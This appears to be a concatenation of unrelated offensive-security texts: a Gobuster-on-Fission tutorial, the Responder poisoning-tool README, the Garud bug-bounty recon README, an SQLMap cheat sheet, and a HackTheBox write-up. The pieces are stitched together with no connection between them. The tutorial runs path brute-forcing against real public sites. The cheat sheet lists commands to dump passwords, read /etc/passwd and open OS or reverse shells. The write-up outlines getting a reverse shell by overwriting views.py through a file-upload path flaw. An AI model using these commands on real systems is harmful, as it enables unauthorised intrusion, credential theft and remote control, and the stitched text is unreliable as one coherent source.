[Gobuster](https://github.com/OJ/gobuster) is a tool for bruteforcing websites Directory/File, DNS and VHost written in Go. It enables penetration testing and and brute forcing for hackers and testers. In this tutorial we will use Gobuster with Fission's binary environment to run it for specific sites and for specific patterns listed in a text file.
We have a simple shell script which uses gobuster binary and provides as argument a website and the txt file which has patterns to be tested for. You can notice that all files are being referenced from directory `/userfunc/deployarchive/` - i.e. because we are using deployment archive type and all files will land in same directory.
```sh
#!/bin/sh
echo "Inside Shell"
/userfunc/deployarchive/gobuster dir -u https://www.kubeflow.org -w /userfunc/deployarchive/list_small.txt
```
We are using a smaller version of patterns to finish execution faster - but you can always use full list of patterns and use a higher timeout on function so that entire execution actually finishes.
```
.bash_history
.bashrc
.cache
.config
.cvs
.cvsignore
.forward
.git/HEAD
.history
.hta
.htaccess
.htpasswd
```
Let's now apply the functions to K8S cluster
```sh
$ fission spec apply
DeployUID: 911be734-bb01-4abf-b7aa-a8bc99cc7ce9
Resources:
* 1 Functions
* 1 Environments
* 1 Packages
* 0 Http Triggers
* 0 MessageQueue Triggers
* 0 Time Triggers
* 0 Kube Watchers
* 1 ArchiveUploadSpec
Validation Successful
uploading archive archive://gobuster-BFoT
1 environment created: binary
1 package created: gobuster-053465b6-c014-4409-8bfb-cc1d4321ab40
1 function created: gobuster
```
And test function:
```
$ fission fn test --name gobuster
Inside Shell
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://www.kubeflow.org
[+] Threads: 10
[+] Wordlist: /userfunc/deployarchive/list_small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/04/15 09:17:55 Starting gobuster
===============================================================
===============================================================
2021/04/15 09:17:57 Finished
===============================================================
```
We did not get a whole lot of results, so change the run.sh to point to Apple's website and do fission spec apply again. Now we can test the function with the changes:
```
$ fission fn test --name gobuster
Inside Shell
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://www.apple.com
[+] Threads: 10
[+] Wordlist: /userfunc/deployarchive/list_small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/04/15 06:19:55 Starting gobuster
===============================================================
/.git/HEAD (Status: 403)
/.history (Status: 403)
/.htpasswd (Status: 403)
/.hta (Status: 403)
/.listing (Status: 403)
/.mysql_history (Status: 403)
/.forward (Status: 403)
/.perf (Status: 403)
/.cache (Status: 403)
/.rhosts (Status: 403)
/.htaccess (Status: 403)
===============================================================
2021/04/15 06:19:59 Finished
===============================================================
``` |
# Responder/MultiRelay #
IPv6/IPv4 LLMNR/NBT-NS/mDNS Poisoner and NTLMv1/2 Relay.
Author: Laurent Gaffie <laurent.gaffie@gmail.com > https://g-laurent.blogspot.com
## Intro ##
Responder is an LLMNR, NBT-NS and MDNS poisoner.
## Features ##
- Dual IPv6/IPv4 stack.
- Built-in SMB Auth server.
Supports NTLMv1, NTLMv2 hashes with Extended Security NTLMSSP by default. Successfully tested from Windows 95 to Server 2022, Samba and Mac OSX Lion. Clear text password is supported for NT4, and LM hashing downgrade when the --lm option is set. If --disable-ess is set, extended session security will be disabled for NTLMv1 authentication. SMBv2 has also been implemented and is supported by default.
- Built-in MSSQL Auth server.
This server supports NTLMv1, LMv2 hashes. This functionality was successfully tested on Windows SQL Server 2005, 2008, 2012, 2019.
- Built-in HTTP Auth server.
This server supports NTLMv1, NTLMv2 hashes *and* Basic Authentication. This server was successfully tested on IE 6 to IE 11, Edge, Firefox, Chrome, Safari.
Note: This module also works for WebDav NTLM authentication issued from Windows WebDav clients (WebClient). You can now send your custom files to a victim.
- Built-in HTTPS Auth server.
Same as above. The folder certs/ contains 2 default keys, including a dummy private key. This is *intentional*, the purpose is to have Responder working out of the box. A script was added in case you need to generate your own self signed key pair.
- Built-in LDAP Auth server.
This server supports NTLMSSP hashes and Simple Authentication (clear text authentication). This server was successfully tested on Windows Support tool "ldp" and LdapAdmin.
- Built-in DCE-RPC Auth server.
This server supports NTLMSSP hashes. This server was successfully tested on Windows XP to Server 2019.
- Built-in FTP, POP3, IMAP, SMTP Auth servers.
This modules will collect clear text credentials.
- Built-in DNS server.
This server will answer type SRV and A queries. This is really handy when it's combined with ARP spoofing.
- Built-in WPAD Proxy Server.
This module will capture all HTTP requests from anyone launching Internet Explorer on the network if they have "Auto-detect settings" enabled. This module is highly effective. You can configure your custom PAC script in Responder.conf and inject HTML into the server's responses. See Responder.conf.
- Browser Listener
This module allows to find the PDC in stealth mode.
- Icmp Redirect
python tools/Icmp-Redirect.py
For MITM on Windows XP/2003 and earlier Domain members. This attack combined with the DNS module is pretty effective.
- Rogue DHCP
python tools/DHCP.py
DHCP Inform Spoofing. Allows you to let the real DHCP Server issue IP addresses, and then send a DHCP Inform answer to set your IP address as a primary DNS server, and your own WPAD URL. To inject a DNS server, domain, route on all Windows version and any linux box, use -R
- Analyze mode.
This module allows you to see NBT-NS, BROWSER, LLMNR, DNS requests on the network without poisoning any responses. Also, you can map domains, MSSQL servers, workstations passively, see if ICMP Redirects attacks are plausible on your subnet.
## Hashes ##
All hashes are printed to stdout and dumped in a unique John Jumbo compliant file, using this format:
(MODULE_NAME)-(HASH_TYPE)-(CLIENT_IP).txt
Log files are located in the "logs/" folder. Hashes will be logged and printed only once per user per hash type, unless you are using the Verbose mode (-v).
- Responder will log all its activity to Responder-Session.log
- Analyze mode will be logged to Analyzer-Session.log
- Poisoning will be logged to Poisoners-Session.log
Additionally, all captured hashed are logged into an SQLite database which you can configure in Responder.conf
## Considerations ##
- This tool listens on several ports: UDP 137, UDP 138, UDP 53, UDP/TCP 389,TCP 1433, UDP 1434, TCP 80, TCP 135, TCP 139, TCP 445, TCP 21, TCP 3141,TCP 25, TCP 110, TCP 587, TCP 3128, Multicast UDP 5355 and 5353.
- If you run Samba on your system, stop smbd and nmbd and all other services listening on these ports.
- For Ubuntu users:
Edit this file /etc/NetworkManager/NetworkManager.conf and comment the line: `dns=dnsmasq`. Then kill dnsmasq with this command (as root): `killall dnsmasq -9`
- Any rogue server can be turned off in Responder.conf.
- This tool is not meant to work on Windows.
- For OSX, please note: Responder must be launched with an IP address for the -i flag (e.g. -i YOUR_IP_ADDR). There is no native support in OSX for custom interface binding. Using -i en1 will not work. Also to run Responder with the best experience, run the following as root:
launchctl unload /System/Library/LaunchDaemons/com.apple.Kerberos.kdc.plist
launchctl unload /System/Library/LaunchDaemons/com.apple.mDNSResponder.plist
launchctl unload /System/Library/LaunchDaemons/com.apple.smbd.plist
launchctl unload /System/Library/LaunchDaemons/com.apple.netbiosd.plist
## Usage ##
First of all, please take a look at Responder.conf and tweak it for your needs.
Running the tool:
./Responder.py [options]
Typical Usage Example:
./Responder.py -I eth0 -Pv
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)
-6 2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed, --externalip6=2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed
Poison all requests with another IPv6 address than
Responder's one.
-e 10.0.0.22, --externalip=10.0.0.22
Poison all requests with another IP address than
Responder's one.
-b, --basic Return a Basic HTTP authentication. Default: NTLM
-d, --DHCP Enable answers for DHCP broadcast requests. This
option will inject a WPAD server in the DHCP response.
Default: False
-D, --DHCP-DNS This option will inject a DNS server in the DHCP
response, otherwise a WPAD server will be added.
Default: False
-w, --wpad Start the WPAD rogue proxy server. Default value is
False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
Upstream HTTP proxy used by the rogue WPAD Proxy for
outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
retrieval. This may cause a login prompt. Default:
False
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
authentication for the proxy. WPAD doesn't need to be
ON. Default: False
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
--disable-ess Force ESS downgrade. Default: False
-v, --verbose Increase verbosity.
## Donation ##
You can contribute to this project by donating to the following $XLM (Stellar Lumens) address:
"GCGBMO772FRLU6V4NDUKIEXEFNVSP774H2TVYQ3WWHK4TEKYUUTLUKUH"
Paypal:
https://paypal.me/PythonResponder
## Acknowledgments ##
Late Responder development has been possible because of the donations received from individuals and companies.
We would like to thanks those major sponsors:
- SecureWorks: https://www.secureworks.com/
- Synacktiv: https://www.synacktiv.com/
- Black Hills Information Security: http://www.blackhillsinfosec.com/
- TrustedSec: https://www.trustedsec.com/
- Red Siege Information Security: https://www.redsiege.com/
- Open-Sec: http://www.open-sec.com/
- And all, ALL the pentesters around the world who donated to this project.
Thank you.
## Copyright ##
NBT-NS/LLMNR Responder
Responder, a network take-over set of tools created and maintained by Laurent Gaffie.
email: laurent.gaffie@gmail.com
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program. If not, see <http://www.gnu.org/licenses/>.
|
<h1 align="center">
<br>
<a href="https://github.com/R0X4R/Garud/"><img src=".github/img/garud.png" width="500px" alt="Garud"></a>
</h1>
<h4 align="center">An automation tool that scans sub-domains, sub-domain takeover and then filters out xss, ssti, ssrf and more injection point parameters.</h4>
<p align="center">
<a href="#"><img src="https://madewithlove.org.in/badge.svg"></a>
<a href="https://ko-fi.com/i/IK3K34SJSA"><img src="https://img.shields.io/badge/buy%20me%20a%20ko--fi%20-donate-red"></a>
<a href="https://twitter.com/R0X4R/"><img src="https://img.shields.io/badge/twitter-%40R0X4R-blue.svg"></a>
<a href="https://github.com/R0X4R/Garud/issues"><img src="https://img.shields.io/badge/contributions-welcome-brightgreen.svg?style=flat"></a>
<a href="https://github.com/R0X4R/Garud/blob/master/LICENSE"><img src="https://img.shields.io/badge/License-MIT-yellow.svg"></a>
<a href="#"><img src="https://img.shields.io/badge/Made%20with-Bash-1f425f.svg"></a>
<a href="https://github.com/R0X4R?tab=followers"><img src="https://img.shields.io/badge/github-%40R0X4R-orange"></a>
</p>
---
I made this tool to automate my recon and save my time. It really give me headache always type such command and then wait to complete one command and I type other command. So I collected some of the tools which is widely used in the bugbounty field. In this script I used Assetfinder, subfinder, amass, httpx, sublister, gauplus and gf patterns and then it uses dirsearch, dalfox, nuclei and kxss to find some low-hanging fruits.<br/>
The script first enumerates all the subdomains of the give target domain using assetfinder, sublister, subfinder and amass then filters all live domains from the whole subdomain list then it extarct titles of the subdomains using httpx then it scans for subdomain takeover using nuclei. Then it uses gauplus to extract paramters of the given subdomains then it use gf patterns to filters xss, ssti, ssrf, sqli params from that given subdomains and then it scans for low hanging fruits as well. Then it'll save all the output in a text file like target-xss.txt. Then it will send the notifications about the scan using notify. <br/>
```txt
What's new in v4.0: fixed some previous issues and filter out time waste vulns(you need to find them manually) and added dorking.
```
<h3 align="left">How garud works</h3>
<p align="center"><br/>
<img src=".github/img/mindmap.png" alt="garud mindmap"><br/>
<!-- <img src="img/roadmap.png" alt="How garud works""> -->
</p><br/>
<h3>Installation</h3>
**Requirements:** ``Go Language`` and ``Python 3``.<br>
**System requirements:** Recommended to run on vps with ``1VCPU`` and ``2GB RAM``.<br>
**Tools used - You must need to install these tools to use this script**<br>
<a href="https://github.com/projectdiscovery/subfinder">`subfinder`</a> •
<a href="https://github.com/aboul3la/Sublist3r">`sublist3r`</a> •
<a href="https://github.com/1ndianl33t/Gf-Patterns">`gf patterns`</a> •
<a href="https://github.com/projectdiscovery/dnsx">`dnsx`</a> •
<a href="https://github.com/tomnomnom/assetfinder">`assetfinder`</a> •
<a href="https://github.com/projectdiscovery/httpx">`httpx`</a> •
<a href="https://github.com/Emoe/kxss">`kxss`</a> •
<a href="https://github.com/projectdiscovery/nuclei">`nuclei`</a> •
<a href="https://github.com/hahwul/dalfox">`dalfox`</a> •
<a href="https://github.com/tomnomnom/anew">`anew`</a> •
<a href="https://github.com/projectdiscovery/notify">`notify`</a> •
<a href="https://github.com/michenriksen/aquatone">`aquatone`</a> •
<a href="https://github.com/OWASP/Amass">`amass`</a> •
<a href="https://github.com/lc/gau">`gau`</a> •
<a href="https://github.com/dwisiswant0/crlfuzz">`crlfuzz`</a> •
<a href="https://github.com/s0md3v/uro">`uro`</a> •
<a href="https://github.com/ffuf/ffuf">`ffuf`</a> •
<a href="https://github.com/projectdiscovery/naabu">`naabu`</a> •
<a href="https://github.com/Cgboal/SonarSearch">`crobat`</a> •
<a href="https://github.com/OJ/gobuster">`gobuster`</a> •
<a href="https://github.com/jaeles-project/gospider">`gospider`</a> •
<a href="https://github.com/tomnomnom/waybackurls">`waybackurls`</a><br>
```bash
#Make sure you're root before installing the tool
garud:~ sudo su
garud:~ apt install git
garud:~ git clone https://github.com/R0X4R/Garud.git && cd Garud/ && chmod +x garud install.sh && mv garud /usr/bin/ && ./install.sh
```
> **Note**: If you encounter any-issue while running `install.sh` file or `garud` run `sed -i -e 's/\r$//' install.sh`
<h3>Usage</h3>
```js
█▀▀▀ █▀▀█ █▀▀█ █░░█ █▀▀▄
█░▀█ █▄▄█ █▄▄▀ █░░█ █░░█
▀▀▀▀ ▀░░▀ ▀░▀▀ ░▀▀▀ ▀▀▀░
[GARUD] == A RECONNAISSANCE SUITE FOR BUG BOUNTY (@R0X4R)
Example Usage:
garud [-d target.tld] [-x exclude domains] [--json] [-s]
Flags:
-d, --domain string Add your target -d target.tld
-x, --exclude string Exclude out of scope domains -x /home/dommains.list
Optional Flags:
-s, --silent Hide output in the terminal Default: False
-j, --json Store output in a single json file Default: False
-v, --version Print current version of Garud
```
**Fix errors while using or installing Garud**
```bash
garud:~ chmod +x install.sh && ./install.sh
Error: ./install.sh : /bin/bash^M : bad interpretor: No such file or directory
# fix
garud:~ sed -i -e 's/\r$//' install.sh
```
You can also copy the error and search on google this will make your debugging skills better ;)
**Example Usage**
```txt
# garud -d hackerone.com
```
Exclude out of scope domains
```txt
# echo test.hackerone.com > ossdomain.txt
# garud -d hackerone.com -x ~/ossdomain.txt
```
With all flags
```txt
# garud -d hackerone.com -j -s -x /home/oss.txt
```
Hide output in the terminal
```txt
# garud -d hackerone.com -s
```
Store output in a single `json` file
```txt
# garud -d hackerone.com -s -j
# cd hackerone
# cat output.json | jq
{
"nuclei_critical": [],
"vuln_crlf": [],
"dalfox": [
"[POC][V][GET][inATTR-double(3)-URL] http://subdomain.target.tld/hpp?pp=FUZZ%22onpointerout%3Dconfirm.call%28null%2C1%29+class%3Ddalfox+",
----------------------snip----------------------
"subdomains": [
"sub.target.tld",
"tub.target.tld",
"subdomain.target.tld"
],
"vuln_xss": [
"[POTENTIAL XSS] - http://subdomain.target.tld/hpp/?pp=%22%3E%2F%3E%3Csvg%2Fonload%3Dconfirm%28document.domain%29%3E ",
"[POTENTIAL XSS] - http://subdomain.target.tld:80/hpp/?pp=%22%3E%2F%3E%3Csvg%2Fonload%3Dconfirm%28document.domain%29%3E ",
"[POTENTIAL XSS] - http://subdomain.target.tld:80/hpp/index.php?pp=%22%3E%2F%3E%3Csvg%2Fonload%3Dconfirm%28document.domain%29%3E "
]
}
```
**Docker**
Contributed by [`@frost19k`](https://github.com/frost19k)
This image needs to be built with [`Buildkit`](https://docs.docker.com/develop/develop-images/build_enhancements/)
```bash
garud:~ git clone https://github.com/R0X4R/Garud.git
garud:~ cd Garud
garud:~ docker buildx build -t garud -f Dockerfile .
```
To run the container
```bash
garud:~ docker run -t --rm \
-v "/path/on/host":"/output" \ # Mount the Host Output Folder to "/output"
-v "/path/to/configs":"/Garud/.config/notify" \ # Mount your Notify Config files to "/Garud/.config/notify"
garud -d hackerone.com
```
Garud runs as root inside the container & so it is advisable to configure Linux Namespaces
1. [Isolate containers with a user namespace](https://docs.docker.com/engine/security/userns-remap/)
2. [Use Linux user namespaces to fix permissions in docker volumes](https://www.jujens.eu/posts/en/2017/Jul/02/docker-userns-remap/)
<h3>Notifications</h3>
[`@slack`](https://slack.com/intl/en-it/help/articles/115005265063-Incoming-webhooks-for-Slack) •
[`@discord`](https://support.discord.com/hc/en-us/articles/228383668-Intro-to-Webhooks) •
[`@telegram`](https://core.telegram.org/bots#3-how-do-i-create-a-bot) •
[`configure-notify`](https://github.com/projectdiscovery/notify#config-file)
<p align="left">
<h3>Donate</h3>
|[`buymeacoffee.com/R0X4R`](https://www.buymeacoffee.com/R0X4R)|[`payU India`](https://pmny.in/bIKNZngt4ys1)|[`kofi.com/R0X4R`](https://ko-fi.com/i/IK3K34SJSA)|
|--------|--------|------|
### Thanks to the authors of the tools used in this script.
[`@aboul3la`](https://github.com/aboul3la) [`@tomnomnom`](https://github.com/tomnomnom) [`@lc`](https://github.com/lc) [`@hahwul`](https://github.com/hahwul) [`@projectdiscovery`](https://github.com/projectdiscovery) [`@maurosoria`](https://github.com/maurosoria) [`@shelld3v`](https://github.com/shelld3v) [`@devanshbatham`](https://github.com/devanshbatham) [`@michenriksen`](https://github.com/michenriksen) [`@defparam`](https://github.com/defparam/) [`@projectdiscovery`](https://github.com/projectdiscovery) [`@bp0lr`](https://github.com/bp0lr/) [`@ameenmaali`](https://github.com/ameenmaali) [`@dwisiswant0`](https://github.com/dwisiswant0) [`@OWASP`](https://github.com/OWASP/) [`@1ndianl33t`](https://github.com/1ndianl33t) [`@sqlmapproject`](https://github.com/sqlmapproject) [`@w9w`](https://github.com/w9w) [`@OJ`](https://github.com/OJ) [`@jaeles-project`](https://github.com/jaeles-project) [`@s0md3v`](https://github.com/s0md3v) [`@ffuf`](https://github.com/ffuf)
Thanks to all the contributors [`contributors.md`](.github/contributors.md)
**Warning:** This code was originally created for personal use, it generates a substantial amount of traffic, please use with caution.
|
# SQLMap - Cheetsheat
## Basic arguments for SQLmap
### Generic
```bash
-u "<URL>"
-p "<PARAM TO TEST>"
--user-agent=SQLMAP
--random-agent
--threads=10
--risk=3 #MAX
--level=5 #MAX
--dbms="<KNOWN DB TECH>"
--os="<OS>"
--technique="UB" #Use only techniques UNION and BLIND in that order (default "BEUSTQ")
--batch #Non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--auth-type="<AUTH>" #HTTP authentication type (Basic, Digest, NTLM or PKI)
--auth-cred="<AUTH>" #HTTP authentication credentials (name:password)
--proxy=http://127.0.0.1:8080
--union-char "GsFRts2" #Help sqlmap identify union SQLi techniques with a weird union char
```
### Retrieve Information
#### Internal
```bash
--current-user #Get current user
--is-dba #Check if current user is Admin
--hostname #Get hostname
--users #Get usernames od DB
--passwords #Get passwords of users in DB
--privileges #Get privileges
```
#### DB data
```bash
--all #Retrieve everything
--dump #Dump DBMS database table entries
--dbs #Names of the available databases
--tables #Tables of a database ( -D <DB NAME> )
--columns #Columns of a table ( -D <DB NAME> -T <TABLE NAME> )
-D <DB NAME> -T <TABLE NAME> -C <COLUMN NAME> #Dump column
```
## Injection place
### From Burp/ZAP capture
Capture the request and create a req.txt file
```bash
sqlmap -r req.txt --current-user
```
### GET Request Injection
```bash
sqlmap -u "http://example.com/?id=1" -p id
sqlmap -u "http://example.com/?id=*" -p id
```
### POST Request Injection
```bash
sqlmap -u "http://example.com" --data "username=*&password=*"
```
### Injections in Headers and other HTTP Methods
```bash
#Inside cookie
sqlmap -u "http://example.com" --cookie "mycookies=*"
#Inside some header
sqlmap -u "http://example.com" --headers="x-forwarded-for:127.0.0.1*"
sqlmap -u "http://example.com" --headers="referer:*"
#PUT Method
sqlmap --method=PUT -u "http://example.com" --headers="referer:*"
#The injection is located at the '*'
```
### Indicate string when injection is successful
```bash
--string="string_showed_when_TRUE"
```
### Eval
**Sqlmap** allows the use of `-e` or `--eval` to process each payload before sending it with some python oneliner. This makes very easy and fast to process in custom ways the payload before sending it. In the following example the **flask cookie session** **is signed by flask with the known secret before sending it**:
```bash
sqlmap http://1.1.1.1/sqli --eval "from flask_unsign import session as s; session = s.sign({'uid': session}, secret='SecretExfilratedFromTheMachine')" --cookie="session=*" --dump
```
### Shell
```bash
#Exec command
python sqlmap.py -u "http://example.com/?id=1" -p id --os-cmd whoami
#Simple Shell
python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell
#Dropping a reverse-shell / meterpreter
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
```
### Read File
```bash
--file-read=/etc/passwd
```
### Crawl a website with SQLmap and auto-exploit
```bash
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
--batch = non interactive mode, usually Sqlmap will ask you questions, this accepts the default answers
--crawl = how deep you want to crawl a site
--forms = Parse and test forms
```
### Second Order Injection
```bash
python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrator/index.php" -D "joomla" -dbs
```
****[**Read this post **](second-order-injection-sqlmap.md)**about how to perform simple and complex second order injections with sqlmap.**
## Customizing Injection
### Set a suffix
```bash
python sqlmap.py -u "http://example.com/?id=1" -p id --suffix="-- "
```
### Prefix
```bash
python sqlmap.py -u "http://example.com/?id=1" -p id --prefix="') "
```
### Help finding boolean injection
```bash
# The --not-string "string" will help finding a string that does not appear in True responses (for finding boolean blind injection)
sqlmap -r r.txt -p id --not-string ridiculous --batch
```
### Tamper
Remember that **you can create your own tamper in python** and it's very simple. You can find a tamper example in the [Second Order Injection page here](second-order-injection-sqlmap.md).
```bash
--tamper=name_of_the_tamper
#In kali you can see all the tampers in /usr/share/sqlmap/tamper
```
| Tamper | Description |
| ---------------------------- | ---------------------------------------------------------------------------------------------------------------------------------- |
| apostrophemask.py | Replaces apostrophe character with its UTF-8 full width counterpart |
| apostrophenullencode.py | Replaces apostrophe character with its illegal double unicode counterpart |
| appendnullbyte.py | Appends encoded NULL byte character at the end of payload |
| base64encode.py | Base64 all characters in a given payload |
| between.py | Replaces greater than operator ('>') with 'NOT BETWEEN 0 AND #' |
| bluecoat.py | Replaces space character after SQL statement with a valid random blank character.Afterwards replace character = with LIKE operator |
| chardoubleencode.py | Double url-encodes all characters in a given payload (not processing already encoded) |
| commalesslimit.py | Replaces instances like 'LIMIT M, N' with 'LIMIT N OFFSET M' |
| commalessmid.py | Replaces instances like 'MID(A, B, C)' with 'MID(A FROM B FOR C)' |
| concat2concatws.py | Replaces instances like 'CONCAT(A, B)' with 'CONCAT_WS(MID(CHAR(0), 0, 0), A, B)' |
| charencode.py | Url-encodes all characters in a given payload (not processing already encoded) |
| charunicodeencode.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded). "%u0022" |
| charunicodeescape.py | Unicode-url-encodes non-encoded characters in a given payload (not processing already encoded). "\u0022" |
| equaltolike.py | Replaces all occurances of operator equal ('=') with operator 'LIKE' |
| escapequotes.py | Slash escape quotes (' and ") |
| greatest.py | Replaces greater than operator ('>') with 'GREATEST' counterpart |
| halfversionedmorekeywords.py | Adds versioned MySQL comment before each keyword |
| ifnull2ifisnull.py | Replaces instances like 'IFNULL(A, B)' with 'IF(ISNULL(A), B, A)' |
| modsecurityversioned.py | Embraces complete query with versioned comment |
| modsecurityzeroversioned.py | Embraces complete query with zero-versioned comment |
| multiplespaces.py | Adds multiple spaces around SQL keywords |
| nonrecursivereplacement.py | Replaces predefined SQL keywords with representations suitable for replacement (e.g. .replace("SELECT", "")) filters |
| percentage.py | Adds a percentage sign ('%') infront of each character |
| overlongutf8.py | Converts all characters in a given payload (not processing already encoded) |
| randomcase.py | Replaces each keyword character with random case value |
| randomcomments.py | Add random comments to SQL keywords |
| securesphere.py | Appends special crafted string |
| sp_password.py | Appends 'sp_password' to the end of the payload for automatic obfuscation from DBMS logs |
| space2comment.py | Replaces space character (' ') with comments |
| space2dash.py | Replaces space character (' ') with a dash comment ('--') followed by a random string and a new line ('\n') |
| space2hash.py | Replaces space character (' ') with a pound character ('#') followed by a random string and a new line ('\n') |
| space2morehash.py | Replaces space character (' ') with a pound character ('#') followed by a random string and a new line ('\n') |
| space2mssqlblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| space2mssqlhash.py | Replaces space character (' ') with a pound character ('#') followed by a new line ('\n') |
| space2mysqlblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| space2mysqldash.py | Replaces space character (' ') with a dash comment ('--') followed by a new line ('\n') |
| space2plus.py | Replaces space character (' ') with plus ('+') |
| space2randomblank.py | Replaces space character (' ') with a random blank character from a valid set of alternate characters |
| symboliclogical.py | Replaces AND and OR logical operators with their symbolic counterparts (&& and |
| unionalltounion.py | Replaces UNION ALL SELECT with UNION SELECT |
| unmagicquotes.py | Replaces quote character (') with a multi-byte combo %bf%27 together with generic comment at the end (to make it work) |
| uppercase.py | Replaces each keyword character with upper case value 'INSERT' |
| varnish.py | Append a HTTP header 'X-originating-IP' |
| versionedkeywords.py | Encloses each non-function keyword with versioned MySQL comment |
| versionedmorekeywords.py | Encloses each keyword with versioned MySQL comment |
| xforwardedfor.py | Append a fake HTTP header 'X-Forwarded-For' |
|
Hello and welcome to my next write up. This will be on Hackthebox box called opensource.
Let's jump right into it.
First we will start nmap to see which ports are open.
```
# nmap -T4 -sC -sV -p- 10.10.11.164
Starting Nmap 7.91 ( https://nmap.org ) at 2022-09-10 08:33 EDT
Nmap scan report for 10.10.11.164 (10.10.11.164)
Host is up (0.061s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)
| 256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)
|_ 256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)
80/tcp open http Werkzeug/2.1.2 Python/3.10.3
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Sat, 10 Sep 2022 12:34:25 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 5316
| Connection: close
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>upcloud - Upload files for Free!</title>
| <script src="/static/vendor/jquery/jquery-3.4.1.min.js"></script>
| <script src="/static/vendor/popper/popper.min.js"></script>
| <script src="/static/vendor/bootstrap/js/bootstrap.min.js"></script>
| <script src="/static/js/ie10-viewport-bug-workaround.js"></script>
| <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
| <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
| <link rel=
| HTTPOptions:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.10.3
| Date: Sat, 10 Sep 2022 12:34:25 GMT
| Content-Type: text/html; charset=utf-8
| Allow: HEAD, OPTIONS, GET
| Content-Length: 0
| Connection: close
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-server-header: Werkzeug/2.1.2 Python/3.10.3
|_http-title: upcloud - Upload files for Free!
3000/tcp filtered ppp
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
------snip-------
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 139.85 seconds
```
There are two ports open it is 22 which is ssh and 80 which is http and port 3000 which is filtered. Not much we can do with the ssh as the version doesn't have any known vulnerabilities. So let's visit the web page.

We see that there is download button we we're gonna download the source for the page. It's running python so we can take a guess that it
will be flask application. As this is `.git` let's see which branches are there with the command `git branch`. There are two `dev` and
`public`. We will switch to dev as it is more likely to leak more things because developers could forget to delete something before posting it online.
In flask web apps there is a `views.py` file which is best place to start looking at the code as it
is convenient because we can see the endpoints this app has.

There are four
routes defined for the app. We can see that there is upcloud endpoint with upload file functionality. The only function that is interesting
and not totally basic is `os.path.join` where we look up vulnerabilities for this function or just documentation we'll find out that
if we specify absolute path it will discard everything else and just use that. Also in `configuration.py` there is `DEBUG=True` so we can
visit endpoint `/uploads/whatever` there is debug page which leaks that the `views.py` is in `/app/app/views.py`

Now the easiest way to get shell here is to upload our own malicious `views.py` file and create our own endpoint that will give us reverse shell.
We will use python reverse shell from great repo https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#python . Just copy some other route and replace its contents with our shell.

We will need to catch the upload request in burpsuite to change the name of the file that we are uploading.
U can send the request to repeater and send it from there which is good if something failed or you can just send it from the proxy tab.

